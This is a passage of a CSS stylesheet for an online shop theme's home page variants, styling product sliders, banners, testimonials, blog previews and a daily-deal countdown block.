}

.homestyle1 .wrap-content1 .products-w .block-content .item .item-inner {
	border-top: 1px solid #ddd;
	padding: 20px 10px 0 20px
}

.homestyle1 .wrap-content1 .products-w .block-content .item .item-inner .box-image {
	width: 90px
}

.homestyle1 .wrap-content1 .products-w .block-content .item .item-inner .box-info {
	margin-left: 110px
}

.homestyle1 .wrap-content1 .products-w .block-content .item .item-inner .box-info .ratings {
	margin: 0
}

.homestyle1 .wrap-content2 {
	background-color: #fff;
	padding-bottom: 40px
}

@media (min-width:1200px) {
	.homestyle1 .wrap-content2 {
		margin-top: -150px;
		padding-top: 150px
	}

}

.homestyle1 .wrap-content3 {
	background-color: #fff
}

.homestyle1 .banner1-w {
	padding: 0 15px
}

.homestyle1 .banner1-w .banner {
	width: 33.333%;
	float: left
}

.homestyle1 .banner1-w .banner a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle1 .banner-infos {
	background-color: #49ccf3;
	float: left;
	width: 100%
}

.homestyle1 .banner-infos .banner-info {
	float: left
}

.homestyle1 .banner-infos .banner-info img {
	float: left
}

.homestyle1 .banner-infos .banner-info .banner-cont {
	color: #fff;
	float: left;
	margin-top: 30px;
	padding-left: 10px
}

.homestyle1 .banner-infos .banner-info .banner-cont a {
	font-weight: bold;
	font-size: 133.3%;
	text-shadow: none;
	color: #fff
}

.homestyle1 .banner-infos .banner-info .banner-cont a:hover {
	color: #EE5D52
}

.homestyle1 .banner-infos .banner-info.banner-info3, .homestyle1 .banner-infos .banner-info.banner-info1 {
	width: 30%;
	padding: 19px
}

.homestyle1 .banner-infos .banner-info.banner-info2 {
	position: relative;
	width: 40%
}

.homestyle1 .banner-infos .banner-info.banner-info2 .inner {
	background-color: #13b5e6;
	padding: 19px;
	margin: 0 41px;
	float: left;
	width: 83%
}

.homestyle1 .banner-infos .banner-info.banner-info2:before {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('../images/bg-banner.png');
	background-repeat: no-repeat;
	background-position: 0 0
}

.homestyle1 .banner-infos .banner-info.banner-info2:after {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	right: 0;
	background-image: url('../images/bg-banner.png');
	background-repeat: no-repeat;
	background-position: 0 -170px
}

.homestyle1 .block-slider-basic-product .basic-products-slider {
	margin-top: 30px;
	overflow: hidden;
	position: relative
}

.homestyle1 .block-slider-basic-product .basic-products-slider .products-grid .item, .homestyle1 .block-slider-basic-product .basic-products-slider .products-list .item {
	margin-bottom: 0
}

.homestyle1 .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div {
	position: absolute;
	top: 50%;
	margin-top: -30px;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle1 .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div.owl-prev {
	left: 13px
}

.homestyle1 .block-slider-basic-product .basic-products-slider .owl-theme .owl-controls .owl-nav > div.owl-next {
	right: 13px
}

.homestyle1 .block-slider-basic-product .basic-products-slider:hover .owl-theme .owl-controls .owl-nav > div {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.homestyle1 .block-slider-basic-product .title-home {
	text-align: center
}

.homestyle1 .block-slider-basic-product .title-home h2 {
	padding: 5px 0;
	font-size: 166.7%;
	color: #444;
	text-transform: uppercase;
	border-top: 1px solid #444;
	border-bottom: 1px solid #444;
	display: inline-block
}

.homestyle1 .block-slider-basic-product .title-home strong {
	color: #beae59
}

.homestyle1 .basic-products-slider .products-grid .item .item-inner {
	margin-bottom: 1px
}

.homestyle1 .basic-products-slider .products-grid .item .item-inner .box-image .product-image img {
	transform-style: unset
}

.homestyle1 .banner-infos {
	background-color: #49ccf3;
	float: left;
	width: 100%
}

.homestyle1 .banner-infos .banner-info {
	float: left
}

.homestyle1 .banner-infos .banner-info img {
	float: left
}

.homestyle1 .banner-infos .banner-info .banner-cont {
	color: #fff;
	float: left;
	margin-top: 30px;
	padding-left: 10px
}

.homestyle1 .banner-infos .banner-info .banner-cont a {
	font-weight: bold;
	font-size: 133.3%;
	text-shadow: none;
	color: #fff
}

.homestyle1 .banner-infos .banner-info .banner-cont a:hover {
	color: #EE5D52
}

.homestyle1 .banner-infos .banner-info.banner-info3, .homestyle1 .banner-infos .banner-info.banner-info1 {
	width: 30%;
	padding: 19px
}

.homestyle1 .banner-infos .banner-info.banner-info2 {
	position: relative;
	width: 40%
}

.homestyle1 .banner-infos .banner-info.banner-info2 .inner {
	background-color: #13b5e6;
	padding: 19px;
	margin: 0 41px;
	float: left;
	width: 83%
}

.homestyle1 .banner-infos .banner-info.banner-info2:before {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('../images/bg-banner.png');
	background-repeat: no-repeat;
	background-position: 0 0
}

.homestyle1 .banner-infos .banner-info.banner-info2:after {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	right: 0;
	background-image: url('../images/bg-banner.png');
	background-repeat: no-repeat;
	background-position: 0 -170px
}

.homestyle1 .testimonial-wrap {
	background: url('../images/bg-testimonial.jpg') no-repeat top center
}

.homestyle1 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 120px 130px
}

.homestyle1 .testimonial-wrap .testimonials .owl-controls .owl-nav > div {
	background-color: rgba(0, 0, 0, 0.4);
	border: none;
	position: absolute;
	top: 50%;
	margin-top: -20px
}

.homestyle1 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover {
	background-color: #beae59
}

.homestyle1 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-prev {
	left: 0
}

.homestyle1 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next {
	right: 0
}

.homestyle1 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next:before {
	left: 15px
}

.homestyle1 .testimonial-wrap .testimonial-slider .item img {
	width: auto;
	float: left
}

.homestyle1 .testimonial-wrap .testimonial-slider .item .item-inner {
	background-color: #141413;
	color: #fff;
	position: relative;
	font-size: 116.7%;
	font-style: italic;
	padding: 27px 30px;
	margin-left: 127px
}

.homestyle1 .testimonial-wrap .testimonial-slider .item .item-inner:before {
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-right: 8px solid #141413;
	position: absolute;
	content: "";
	top: 28px;
	left: -8px
}

.homestyle1 .testimonial-wrap .testimonial-slider .item .item-inner .client-des {
	position: relative;
	margin: 0 0 0 35px;
	line-height: 20px
}

.homestyle1 .testimonial-wrap .testimonial-slider .item .item-inner .client-des:before {
	content: '\f10d';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	position: absolute;
	left: -33px;
	top: 0
}

.homestyle1 .testimonial-wrap .testimonial-slider .item .item-inner .client-name {
	margin: 8px 0 0 35px
}

.homestyle1 .testimonial-wrap .testimonial-slider .item .item-inner .client-name strong {
	text-transform: uppercase
}

.homestyle1 .static-content-wrap {
	margin: 0 -5px;
	padding: 40px 0;
	display: inline-block
}

.homestyle1 .static-content-wrap .static-content {
	float: left;
	width: 33.333%;
	padding: 0 5px
}

.homestyle1 .static-content-wrap .static-content .h-margin {
	margin-bottom: 10px
}

.homestyle1 .static-content-wrap .static-content img {
	width: 100%
}

@media (min-width:1200px) and (-webkit-min-device-pixel-ratio:0) {
	.homestyle1 .static-content-wrap .static-content .h-cont.content2-2 img {
		min-height: 502px
	}

}

.homestyle1 .static-content-wrap .static-content .content1-1 .inner {
	padding-top: 140px
}

.homestyle1 .static-content-wrap .static-content .content1-2 .inner {
	padding-top: 50px
}

.homestyle1 .static-content-wrap .static-content .content2-2 .inner {
	padding-top: 135px
}

.homestyle1 .static-content-wrap .static-content .content3-1 .inner {
	padding-top: 94px
}

.homestyle1 .static-content-wrap .static-content .content3-2 .inner {
	padding-top: 90px
}

.homestyle1 .static-content-wrap .static-content .h-cont {
	position: relative;
	overflow: hidden
}

.homestyle1 .static-content-wrap .static-content .h-cont:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	top: 0;
	left: 0;
	opacity: 0;
	filter: alpha(opacity=0);
	transform: scale(.5);
	-moz-transform: scale(.5);
	-webkit-transform: scale(.5);
	-ms-transform: scale(.5);
	-o-transition: .3s;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s
}

.homestyle1 .static-content-wrap .static-content .h-cont .inner {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	color: #fff;
	text-align: center;
	opacity: 0;
	filter: alpha(opacity=0);
	transform: scale(1.5);
	-moz-transform: scale(1.5);
	-webkit-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transition: .4s;
	transition: .4s;
	-moz-transition: .4s;
	-webkit-transition: .4s
}

.homestyle1 .static-content-wrap .static-content .h-cont .inner .title-home {
	text-align: center;
	margin-bottom: 10px
}

.homestyle1 .static-content-wrap .static-content .h-cont .inner .title-home h2 {
	padding: 4px 0;
	font-size: 200%;
	font-weight: bold;
	text-transform: uppercase;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	display: inline-block
}

.homestyle1 .static-content-wrap .static-content .h-cont .inner ul li a {
	color: #fff;
	font-size: 116.7%;
	padding-top: 5px;
	display: inline-block
}

.homestyle1 .static-content-wrap .static-content .h-cont .inner ul li a:hover {
	color: #beae59
}

.homestyle1 .static-content-wrap .static-content .h-cont:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transition: .3s;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s
}

.homestyle1 .static-content-wrap .static-content .h-cont:hover .inner {
	opacity: 1;
	filter: alpha(opacity=100);
	transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transition: .3s;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 {
	padding: 40px 30px 25px;
	text-align: center;
	background-color: #fff
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .title-home {
	margin-bottom: 24px;
	text-align: center
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .title-home h2 {
	padding: 5px 0;
	font-size: 166.7%;
	color: #444;
	text-transform: uppercase;
	border-top: 1px solid #444;
	border-bottom: 1px solid #444;
	display: inline-block
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .title-home strong {
	color: #beae59
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .desc {
	margin-bottom: 24px
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .btn-viewall {
	font-size: 116.7%;
	color: #fff;
	padding: 7px 20px
}

.homestyle1 .latest-blog-wrap .title-home {
	text-align: center;
	padding-top: 40px;
	padding-bottom: 30px
}

.homestyle1 .latest-blog-wrap .title-home h2 {
	padding: 5px 0;
	font-size: 166.7%;
	color: #444;
	text-transform: uppercase;
	border-top: 1px solid #444;
	border-bottom: 1px solid #444;
	display: inline-block
}

.homestyle1 .latest-blog-wrap .title-home strong {
	color: #beae59
}

.homestyle1 .latest-blog-wrap .latest-blog .item {
	float: left;
	width: 50%
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 50%;
	position: relative
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog {
	width: 40px;
	height: 50px;
	background-color: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 10px;
	left: 25px;
	color: #fff;
	text-align: center;
	padding-top: 10px
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .big-txt {
	font-size: 133.3%;
	font-weight: bold;
	line-height: 100%
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .normal-txt {
	font-size: 83.333%
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	padding: 0 30px;
	width: 50%;
	background-color: #fff
}

@media (min-width:768px) {
	.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
		min-height: 203px
	}

}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	font-size: 100%;
	padding-bottom: 15px
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle a {
	font-size: 116.7%;
	font-weight: bold;
	text-transform: uppercase
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .info-post {
	display: none
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore {
	color: #beae59;
	text-transform: uppercase;
	padding-top: 7px;
	float: left
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover {
	color: #9f9256
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog, .homestyle1 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog {
	float: left
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog:after, .homestyle1 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #fff;
	position: absolute;
	content: "";
	top: 50%;
	right: 0px
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .info-blog, .homestyle1 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .info-blog {
	float: left
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog, .homestyle1 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog {
	float: right
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog:before, .homestyle1 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog:before {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #fff;
	position: absolute;
	content: "";
	top: 50%;
	left: 0px;
	z-index: 1
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle1 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	float: right;
	padding-top: 30px
}

.cms-home-style-2 .sm-imageslider .owl-theme .owl-controls .owl-dots {
	margin-top: -30px
}

.cms-home-style-2 .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot span {
	width: 12px;
	height: 12px
}

.cms-home-style-2 .sm-imageslider .owl-theme .owl-controls .owl-nav {
	display: none
}

.cms-home-style-2 .banner1-w {
	margin-top: 10px
}

.cms-home-style-2 .banner1-w .banner {
	width: 33.333333%;
	float: left
}

.cms-home-style-2 .banner1-w .banner a {
	display: block
}

.cms-home-style-2 .banner1-w .banner a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle2 .sm-imageslider .owl-theme .owl-controls .owl-dots {
	margin-top: -30px
}

.homestyle2 .sm-imageslider .owl-theme .owl-controls .owl-nav {
	display: none
}

.homestyle2 .products-grid .item .item-inner {
	border: none
}

.homestyle2 .title-home {
	margin-bottom: 40px
}

.homestyle2 .title-home h2 {
	font-size: 166.7%;
	color: #444;
	font-weight: bold;
	text-transform: uppercase;
	position: relative
}

.homestyle2 .title-home h2:before {
	content: "";
	position: absolute;
	bottom: -15px;
	left: 0;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle2 .slider-basic-w {
	position: relative
}

.homestyle2 .slider-basic-w .owl-carousel {
	position: inherit
}

.homestyle2 .slider-basic-w .title-home {
	margin-bottom: 45px
}

.homestyle2 .sm-basic-products {
	margin-bottom: 10px
}

.homestyle2 .sm-basic-products .row-item .item {
	margin-bottom: 30px;
	width: 25%;
	float: left
}

.homestyle2 .sm-basic-products .owl-theme .owl-controls {
	position: absolute;
	top: 6px;
	right: 0
}

.homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	border: none !important
}

.homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div.next:before, .homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div.prev:before, .homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle2 .sm-basic-products .owl-theme .owl-controls .owl-nav > div.owl-prev {
	margin-right: 5px
}

.homestyle2 .list-basic-w {
	background: url(../images/bg-bestseller.jpg) no-repeat top center;
	padding: 70px 0
}

.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .box-image {
	width: 100px;
	float: left;
	border: 1px solid #ddd
}

.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .box-image:hover {
	border-color: #beae59
}

.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .box-info {
	margin-left: 120px
}

.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .box-info .product-name {
	font-size: 116.7%;
	font-weight: 700;
	text-transform: uppercase
}

.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .box-info .product-reviews-summary .reviews-actions {
	display: none
}

.homestyle2 .list-basic-w .list-basic-products {
	margin-bottom: 0;
	padding: 40px 20px;
	width: 50%;
	float: left;
	background-color: #fff;
	-webkit-box-shadow: -1px 2px 7px 0px rgba(0, 0, 0, 0.4);
	box-shadow: -1px 2px 7px 0px rgba(0, 0, 0, 0.4)
}

.homestyle2 .list-basic-w .list-basic-products .title-home {
	margin-bottom: 0
}

.homestyle2 .list-basic-w .list-basic-products .block-content {
	margin-top: 18px
}

.homestyle2 .list-basic-w .list-basic-products .block-content .item {
	float: left;
	width: 50%;
	margin-top: 30px
}

.homestyle2 .list-basic-w .list-basic-products .block-content .item .price-box p {
	margin: 0
}

.homestyle2 .listingtab-wrapper {
	margin-top: 40px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs {
	position: relative
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	padding-bottom: 45px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	float: left;
	margin-right: 25px;
	line-height: 100%
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	font-weight: bold;
	text-transform: uppercase;
	color: #999;
	font-size: 166.7%;
	position: relative;
	line-height: 100%
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label {
	color: #444
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:first-child .ltabs-tab-label:before {
	content: "";
	position: absolute;
	bottom: -11px;
	left: 0;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover .ltabs-tab-label {
	cursor: pointer;
	color: #444
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-carousel {
	position: inherit
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item {
	padding: 0
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item .item-inner {
	margin-bottom: 30px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls {
	position: absolute;
	top: 0;
	right: 0
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	border: none !important
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.next:before, .homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.prev:before, .homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev {
	margin-right: 5px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .owl-carousel .owl-item img {
	transform-style: inherit
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
	margin-bottom: 10px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .products-grid .item .item-inner .box-info .price-box {
	margin-top: 3px
}

.homestyle2 .banner2 {
	margin-top: 0px;
	float: left;
	width: 33.3%
}

.homestyle2 .banner2 a {
	position: relative;
	display: block
}

.homestyle2 .banner2 a:before {
	bottom: 30px;
	content: "";
	left: 30px;
	position: absolute;
	right: 30px;
	top: 30px;
	-o-transition: all .2s ease 0s;
	transition: all .2s ease 0s;
	-moz-transition: all .2s ease 0s;
	-webkit-transition: all .2s ease 0s
}

.homestyle2 .banner2 a:hover:before {
	background: #000 none repeat scroll 0 0;
	bottom: 0;
	left: 0;
	opacity: .2;
	filter: alpha(opacity=20);
	right: 0;
	top: 0
}

.homestyle2 .static-categories {
	background: url("../images/home2-cate-bg.jpg") no-repeat;
	background-size: 100% 100%;
	float: left
}

.homestyle2 .static-categories .static-cate {
	width: 33.333333%;
	float: left
}

.homestyle2 .static-categories .static-cate a {
	font-size: 116.7%;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	background-image: url(../images/home2-cate-icon.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	display: block;
	width: 100%;
	padding-top: 94px;
	text-align: center;
	height: 135px
}

.homestyle2 .static-categories .static-cate a:hover {
	background-color: #beae59
}

.homestyle2 .static-categories .static-cate-2 a {
	background-position: -158px 0
}

.homestyle2 .static-categories .static-cate-3 a {
	background-position: -316px 0
}

.homestyle2 .static-categories .static-cate-4 a {
	background-position: 0px -135px
}

.homestyle2 .static-categories .static-cate-5 a {
	background-position: -158px -135px
}

.homestyle2 .static-categories .static-cate-6 a {
	background-position: -316px -135px
}

.homestyle2 .static-categories .static-cate-7 a {
	background-position: 0 -270px
}

.homestyle2 .static-categories .static-cate-8 a {
	background-position: -158px -270px
}

.homestyle2 .static-categories .static-cate-9 a {
	background-position: -316px -270px
}

.homestyle2 .dailydeal-wrap {
	background-color: #fff;
	margin-top: 40px
}

.homestyle2 .deal-wrapper .title-deal {
	display: none
}

.homestyle2 .deal-wrapper .sm-deals {
	background-color: #fff;
	padding-right: 0px
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav {
	float: right;
	position: absolute;
	top: 30px;
	right: 0;
	z-index: 1
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav > div {
	margin: 0 2px;
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav > div.next:before, .homestyle2 .deal-wrapper .sm-deals .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav > div.prev:before, .homestyle2 .deal-wrapper .sm-deals .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav > div:hover:before {
	color: #fff
}

.homestyle2 .deal-wrapper .products-grid .item {
	padding: 0;
	float: left
}

.homestyle2 .deal-wrapper .products-grid .item .item-inner {
	border: none;
	float: left;
	position: relative
}

.homestyle2 .deal-wrapper .products-grid .item .item-inner:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 101px;
	height: 101px;
	background-image: url(../images/dailydeal.png);
	background-repeat: no-repeat;
	z-index: 1
}

.homestyle2 .deal-wrapper .products-grid .item .item-inner .product-reviews-summary {
	margin: 0
}

.homestyle2 .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product {
	border: 1px solid #ddd;
	float: left
}

.homestyle2 .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time {
	border-right: 1px solid #ddd;
	padding: 13px 15px;
	float: left;
	text-align: center
}

.homestyle2 .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time .num-time {
	font-size: 116.7%;
	font-weight: bold;
	color: #beae59
}

.homestyle2 .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time .title-time {
	text-transform: uppercase
}

.homestyle2 .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time.time-secs {
	border-right: none
}

.homestyle2 .deal-wrapper .products-grid .item .box-info {
	padding: 100px 0 0 0px;
	margin-left: 44%;
	text-align: left
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .deals-description {
	position: relative;
	margin-top: 15px;
	padding-top: 15px;
	margin-bottom: 25px
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .deals-description:before {
	position: absolute;
	content: "";
	top: 0;
	left: 20px;
	background-color: #ddd;
	width: 100px;
	height: 1px
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .product-name {
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
	color: #444;
	font-size: 116.7%;
	font-weight: bold
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .product-name a {
	white-space: nowrap
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .ratings .rating-box {
	position: relative;
	top: 5px;
	margin: 0 auto;
	float: left
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .ratings .amount {
	display: none
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .no-rating, .homestyle2 .deal-wrapper .products-grid .item .box-info .ratings {
	height: 20px;
	margin: 3px 0px 4px;
	line-height: 20px
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .price-box {
	height: 23px;
	margin-bottom: 0;
	display: inline-block
}

.homestyle2 .deal-wrapper .products-grid .item .box-image {
	margin-right: 20px;
	width: 44%;
	float: left;
	padding-top: 50px
}

.homestyle2 .deal-wrapper .products-grid .item .box-image .label-product.label-sale {
	top: 20px
}

.homestyle2 .deal-wrapper .products-grid .item .box-image .label-product.label-new {
	display: none
}

.homestyle2 .deal-wrapper .products-grid .item .box-image .product-image img {
	width: auto;
	margin: auto
}

.homestyle2 .deal-wrapper .products-grid .item .box-image .sm_quickview_handler {
	display: none !important
}

.homestyle2 .latest-blog-wrap2 {
